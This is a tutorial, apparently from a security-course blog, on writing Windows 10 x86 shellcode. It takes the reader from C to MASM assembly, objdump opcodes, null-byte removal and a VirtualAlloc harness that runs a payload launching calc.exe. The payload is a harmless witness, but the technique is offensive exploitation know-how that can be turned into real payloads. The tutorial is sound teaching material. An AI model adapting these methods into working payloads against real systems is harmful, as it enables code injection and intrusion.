Shellcode for Windows 10
Spoiler: Because there is not just Linux in life, we're going to take a look at Windows 10 for a new article on making shellcodes. We will first write what we want to do in C, then go through the assembly and finally get the opcodes. The difference between Windows and Linux comes from using dlls, not system calls.
I recently presented you how to make a 64-bit shellcode under Linux, question straight out of the course I gave to INSA on application security.
Each OS has its subtleties, it is legitimate to wonder what would have changed if we had chosen Windows 10. In the idea, in fact, not much. We still have opcodes and we will always call kernel functions, but the way of doing things will change a little bit.
So we'll show you how to build a shellcode for Windows. The approach should not change but as far as we are concerned, here is our platform:
- Windows 10 Professional N 1809, version 17763.914 (December 10, 2019)
- Visual Studio 2019.
What we are going to do
As with our shellcode on Linux, I am not going to do a real shellcode but run a witness payload. If you can do that, you will be able to do some real loads. And in the Windows world, the indicator is often the calculator.
Target
While it's entirely possible to write directly in assembler if you want, personally I prefer to write some code in C first, which will serve as my target. This piece of code will define exactly what I want my shellcode to do.
Since our payload will have to be executed in a victim process on which we have very few assumptions, to simplify things we will assume that only the kernel32.dll DLL is loaded in memory. Since it provides the functions to load other DLLs and find the addresses of their functions, this is more than enough.
We are therefore going to call the LoadLibraryA () and GetProcAddress () functions in order to load the ShellExecuteA () function located in shell32.dll, then call it in order to launch calc.exe. We will then cleanly terminate the processor via a call to ExitProcess ().
LoadLibraryA allows you to load a DLL. GetProcAddress allows you to retrieve the address of a function in a DLL. We choose to launch the ShellExecuteA function, located in the DLL shell32.dll. This function is used to launch an executable, in our case, the calc.exe calculator.
The following program therefore represents what we want our shellcode to do:
#include <windows.h>

int main()
{
    HMODULE libname = LoadLibraryA("shell32.dll");
    GetProcAddress(libname, "ShellExecuteA");
    ShellExecuteA(NULL, "open", "calc.exe", NULL, NULL, 5);
    ExitProcess(0);
}
The compilation
You can build the solution in Visual Studio and use the little green button "Local Windows Debugger" to test.

Vous verrez alors apparaître votre calculatrice.

Go through the assembly
Like last time, the next step is to translate it into assembly. This time, we come up against the following two problems:
- retrieve the address of the functions
LoadLibraryA (),GetProcAddress ()andExitProcess (), - retrieve the address of the different character strings.
For linuxers, the assembly syntax used in Windows tools is Intel syntax. Among other small things, the order of the source / destination parameters is reversed from the AT&T syntax you are used to.
Likewise, we will be using MASM directly in visual studio and not NASM, which requires installing other tools from h4x0rs. The syntax does not change, but there are some subtleties for the "decoration" (e.g mean where is the entry point).
Function addresses
Actually, we should get the addresses of the functions directly via the shellcode, but as it is quite tedious, we will keep it as simple as possible for now, because the goal here is to understand how to make a shellcode under Windows, and to do this kind of manipulation would confuse things for nothing.
We therefore chose to retrieve these addresses once and then hard-code them.
It works because on Windows, Kernel32.dll is always loaded in the same place. The address of functions therefore depends only on the layout of kernel32 (and other small subtleties from one version to another). Our shellcode will therefore only work on the version of Windows on which it was made.
We are therefore going to make a dedicated program, using the GetProcAddress () function to retrieve the addresses we need.
#include <Windows.h>
#include <stdio.h>

int main() {
    HMODULE hModule = LoadLibrary(L"kernel32.dll");

    FARPROC func  = GetProcAddress(hModule, "LoadLibraryA");
    FARPROC func2 = GetProcAddress(hModule, "GetProcAddress");
    FARPROC func3 = GetProcAddress(hModule, "ExitProcess");

    printf("LoadLibraryA   0x%08x\n", (unsigned int)func);
    printf("GetProcAddress 0x%08x\n", (unsigned int)func2);
    printf("ExitProcess    0x%08x\n", (unsigned int)func3);

    FreeLibrary(hModule);
}
Once compiled and executed, it gives us the addresses:
LoadLibraryA   0x74bf2280
GetProcAddress 0x74bf05a0
ExitProcess    0x74bf4f20
Addresses of character strings
It is not necessarily easy to store strings and retrieve their addresses in a shellcode. There are different possible techniques, but the one we'll use for our shellcode is taken from Aleph One's legendary article: Smashing the Stack for Fun and Profit (Phrack 49 0x0e).
After using a call instruction, the return address (the instruction that followed thecall) is stored at the top of the stack. If, instead of an instruction, we put our string in it, the top of the stack will contain the address of the string.
When we need to retrieve the address of a string, we'll use a jmp to jump to acall that precedes that string and we return after the jmp.
Retrieve the address of the channel "my string" will be done as follows:
    jmp labeldata
labelcode:
    pop ebx
    ; Reste du code

labeldata:
    call labelcode
    db "ma string", 0
We're using labels here for readability, but in fact the compiler is going to use a relative jump, giving jmp the number of bytes to jump, and we avoid calculating the distance by hand.
In MASM, to ensure that the string ends with the character 0, add , 0 at the end of the line.
Final code
Now that we know the addresses of the functions we want to call and how to get the addresses of the different strings we need, we can write our assembly code.
Although MASM is installed with Visual Studio by default, it is not possible to create a MASM project through the project creation interface. However, we just need a MASM project to compile and test our code.
To have an assembly project, we must therefore do the following operations:
- Create an empty project in Visual Studio,
- Right click on the project, then in build dependencies / build customization and select masm,
Then, to create an assembly file, you have to follow the following steps:
- right click on Source files, then Add / New element,
- add a text file, changing the extension to
.asm.
In order to understand the following code, here is some information about directives specific to MASM:
.model flat, stdcall: initializes the memory model of the program and defines the calling convention. Here, we follow the standard conventions,.code: start of the code segment,mainCRTStartup PROC: defines the entry point.
These details being done, here is the code corresponding to our target:
.model flat, stdcall

.code

mainCRTStartup PROC

        jmp shell32_dll
    loadlibraryA:
        mov eax, 74bf2280h ;loadlibraryA
        call eax

        jmp shell_execute
    GetProcAddress:
        push eax
        mov eax, 74bf05a0h ;GetProcAddress
        call eax

        jmp calc
    ShellExecuteA1:
        pop ebx

        jmp open
    ShellExecuteA2:
        pop ecx

        push 5
        push 0
        push 0
        push ebx
        push ecx
        push 0
        call eax ;ShellExecuteA

        push 0
        mov eax, 74bf4f20h ;ExitProcess
        call eax

    shell32_dll:
        call loadlibraryA
        db "Shell32.dll" ,0

    shell_execute:
        call GetProcAddress
        db "ShellExecuteA", 0

    calc:
        call ShellExecuteA1
        db "calc.exe", 0

    open:
        call ShellExecuteA2
        db "open", 0
mainCRTStartup ENDP
end
Opcode
Now that we have our assembly code, the last step is to translate everything into machine code.
Objdump
It is possible to ask Visual Studio to observe the machine code during an execution, but that is frankly not very readable or practical… As for Linux, I will use objdump, which can be obtained under Windows via Mingw.
The -d option will disassemble the object file passed as a parameter so that we can read the opcodes opposite the assembly code:
C:\MinGW\bin\objdump.exe -d  C:\Users\corin\source\repos\shellcodeasm\shellcodeasm\Debug\shellcodeasm.obj:     file format pe-i386


Disassembly of section .text$mn:

00000000 <_mainCRTStartup@0>:
   0:   eb 2c                   jmp    2e <shell32_dll>

00000002 <loadlibraryA>:
   2:   b8 80 22 bf 74          mov    $0x74bf2280,%eax
   7:   ff d0                   call   *%eax
   9:   eb 34                   jmp    3f <shell_execute>

0000000b <GetProcAddress>:
   b:   50                      push   %eax
   c:   b8 a0 05 bf 74          mov    $0x74bf05a0,%eax
  11:   ff d0                   call   *%eax
  13:   eb 3d                   jmp    52 <calc>

00000015 <ShellExecuteA1>:
  15:   5b                      pop    %ebx
  16:   eb 48                   jmp    60 <open>

00000018 <ShellExecuteA2>:
  18:   59                      pop    %ecx
  19:   6a 05                   push   $0x5
  1b:   6a 00                   push   $0x0
  1d:   6a 00                   push   $0x0
  1f:   53                      push   %ebx
  20:   51                      push   %ecx
  21:   6a 00                   push   $0x0
  23:   ff d0                   call   *%eax
  25:   6a 00                   push   $0x0
  27:   b8 20 4f bf 74          mov    $0x74bf4f20,%eax
  2c:   ff d0                   call   *%eax

0000002e <shell32_dll>:
  2e:   e8 cf ff ff ff          call   2 <loadlibraryA>
  33:   53                      push   %ebx
  34:   68 65 6c 6c 33          push   $0x336c6c65
  39:   32 2e                   xor    (%esi),%ch
  3b:   64 6c                   fs insb (%dx),%es:(%edi)
  3d:   6c                      insb   (%dx),%es:(%edi)
        ...

0000003f <shell_execute>:
  3f:   e8 c7 ff ff ff          call   b <GetProcAddress>
  44:   53                      push   %ebx
  45:   68 65 6c 6c 45          push   $0x456c6c65
  4a:   78 65                   js     b1 <open+0x51>
  4c:   63 75 74                arpl   %si,0x74(%ebp)
  4f:   65 41                   gs inc %ecx
        ...

00000052 <calc>:
  52:   e8 be ff ff ff          call   15 <ShellExecuteA1>
  57:   63 61 6c                arpl   %sp,0x6c(%ecx)
  5a:   63 2e                   arpl   %bp,(%esi)
  5c:   65 78 65                gs js  c4 <open+0x64>
        ...

00000060 <open>:
  60:   e8 b3 ff ff ff          call   18 <ShellExecuteA2>
  65:   6f                      outsl  %ds:(%esi),(%dx)
  66:   70 65                   jo     cd <open+0x6d>
  68:   6e                      outsb  %ds:(%esi),(%dx)
        ...
objdump will not show you the end-of-string 0, be sure to include it.
Execute the shellcode
To test our shellcode, we are going to allocate an executable memory area with VirtualAlloc(), copy the shellcode there with memcpy() and then call it as if it were a function like another.
Note that we could have done exactly the same under Linux with mmap() but we preferred to define the stack as executable.
It is now possible to test the shellcode, via the following small program:
#include <windows.h>

int main(int argc, char** argv) {
    char shellcode[] = {
    0xeb, 0x2c, 0xb8, 0x80, 0x22, 0xbf, 0x74, 0xff, 0xd0, 0xeb,
    0x34, 0x50, 0xb8, 0xa0, 0x05, 0xbf, 0x74, 0xff, 0xd0, 0xeb,
    0x3d, 0x5b, 0xeb, 0x48, 0x59, 0x6a, 0x05, 0x6a, 0x00, 0x6a,
    0x00, 0x53, 0x51, 0x6a, 0x00, 0xff, 0xd0, 0x6a, 0x00, 0xb8,
    0x20, 0x4f, 0xbf, 0x74, 0xff, 0xd0, 0xe8, 0xcf, 0xff, 0xff,
    0xff, 0x53, 0x68, 0x65, 0x6c, 0x6c, 0x33, 0x32, 0x2e, 0x64,
    0x6c, 0x6c, 0x00, 0xe8, 0xc7, 0xff, 0xff, 0xff, 0x53, 0x68,
    0x65, 0x6c, 0x6c, 0x45, 0x78, 0x65, 0x63, 0x75, 0x74, 0x65,
    0x41, 0x00, 0xe8, 0xbe, 0xff, 0xff, 0xff, 0x63, 0x61, 0x6c,
    0x63, 0x2e, 0x65, 0x78, 0x65, 0x00, 0xe8, 0xb3, 0xff, 0xff,
    0xff, 0x6f, 0x70, 0x65, 0x6e, 0x00
    };

    void* exec = VirtualAlloc(
        0,
        sizeof shellcode,
        MEM_COMMIT,
        PAGE_EXECUTE_READWRITE
        );

    memcpy(exec, shellcode, sizeof shellcode);

    ((void(*)())exec)();
}
If you run this program, it will launch the calculator. Well, okay, keyboards sometimes have a shortcut for that, but let's face it, it's still classier ...
Remove 0x00
Our shellcode is not finished. It still contains 0x00 which may truncate it when copying with a function like strcpy(). For each assembly instruction, we must therefore find an alternative.
Make the 0
The push 0 instruction can be easily adapted using anxor:
xor edx, edx
push edx
The end-of-string 0 is more problematic. The method we are going to use is to add an unnecessary character at the end of the string (for example "Shell32.dllX"), then replace it with a 0. Obviously, this 0 will be calculated with an xor ...
 ; The chain address in ebx
 pop ebx
 ; 0 in edx
 xor edx, edx
 ; set 0 at 12th character
 mov byte ptr [ebx + 11], dl
Assembler code
Before we can test our new version of the shellcode, we need to tell the linker that we need a editable code segment, otherwise it will be impossible to use the previous technique to modify our string number of characters and replace the 0.
To do this, right-click on the project, then on properties, in linker / command line, paste the line /SECTION:.text,rwe.
Our final assembler code will therefore be as follows:
.model flat

.code

mainCRTStartup PROC
        jmp shell32_dll
    loadlibraryA:
        pop ebx
        xor edx, edx
        mov byte ptr [ebx + 11], dl
        push ebx

        mov eax, 74bf2280h
        call eax ;loadlibraryA

        jmp shell_execute
    GetProcAddress:
        pop ebx
        xor edx, edx
        mov byte ptr [ebx + 13], dl
        push ebx
        push eax
        mov eax, 74bf05a0h
        call eax ;GetProcAddress

        jmp calc
    ShellExecuteA1:
        pop ebx
        xor edx, edx
        mov byte ptr [ebx + 8], dl

        jmp open
    ShellExecuteA2:
        pop ecx
        xor edx, edx
        mov byte ptr [ecx + 4], dl

        xor edx, edx

        push 5
        push edx
        push edx
        push ebx
        push ecx
        push edx
        call eax ;ShellExecuteA

        xor edx, edx

        push edx
        mov eax, 74bf4f20h
        call eax ;ExitProcess

    shell32_dll:
        call loadlibraryA
        db "Shell32.dllX"

    shell_execute:
        call GetProcAddress
        db "ShellExecuteAX"

    calc:
        call ShellExecuteA1
        db "calc.exeX"

    open:
        call ShellExecuteA2
        db "openX"

mainCRTStartup ENDP

end
Execute the shellcode
Using objdump, we check that there is no more 0 left, and we write down the opcodes. We can then test it, as before:

#include <windows.h>

int main(int argc, char** argv) {
    char shellcode[] = {
         0xeb, 0x44, 0x5b, 0x33, 0xd2, 0x88, 0x53, 0x0b,
         0x53, 0xb8, 0x80, 0x22, 0xbf, 0x74, 0xff, 0xd0,
         0xeb, 0x45, 0x5b, 0x33, 0xd2, 0x88, 0x53, 0x0d,
         0x53, 0x50, 0xb8, 0xa0, 0x05, 0xbf, 0x74, 0xff,
         0xd0, 0xeb, 0x47, 0x5b, 0x33, 0xd2, 0x88, 0x53,
         0x08, 0xeb, 0x4d, 0x59, 0x33, 0xd2, 0x88, 0x51,
         0x04, 0x33, 0xd2, 0x6a, 0x05, 0x52, 0x52, 0x53,
         0x51, 0x52, 0xff, 0xd0, 0x33, 0xd2, 0x52, 0xb8,
         0x20, 0x4f, 0xbf, 0x74, 0xff, 0xd0, 0xe8, 0xb7,
         0xff, 0xff, 0xff, 0x53, 0x68, 0x65, 0x6c, 0x6c,
         0x33, 0x32, 0x2e, 0x64, 0x6c, 0x6c, 0x58, 0xe8,
         0xb6, 0xff, 0xff, 0xff, 0x53, 0x68, 0x65, 0x6c,
         0x6c, 0x45, 0x78, 0x65, 0x63, 0x75, 0x74, 0x65,
         0x41, 0x58, 0xe8, 0xb4, 0xff, 0xff, 0xff, 0x63,
         0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x58,
         0xe8, 0xae, 0xff, 0xff, 0xff, 0x6f, 0x70, 0x65,
         0x6e, 0x58
    };

    void* exec = VirtualAlloc(
        0,
        sizeof shellcode,
        MEM_COMMIT,
        PAGE_EXECUTE_READWRITE
        );

    memcpy(exec, shellcode, sizeof shellcode);

    ((void(*)())exec)();
}
It's done !!! A very nice, clean shellcode, without 0x00!
And after ?
You hold the keys to start shellcoding under Windows. Getting the address of DLL, process, ... is a base that will allow you to build any shellcode.
Obviously, the next step will be to do without the hardcoding of the address of functions ...